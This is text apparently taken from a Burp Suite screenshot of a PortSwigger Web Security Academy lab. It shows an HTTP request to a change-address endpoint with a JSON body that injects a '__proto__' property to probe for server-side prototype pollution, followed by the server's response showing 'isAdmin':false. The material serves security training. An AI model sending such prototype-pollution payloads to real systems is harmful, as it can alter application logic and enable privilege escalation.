 Send Cancel < ▼ > ▼ Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 205
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 15 Jun 2023 14:34:54 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector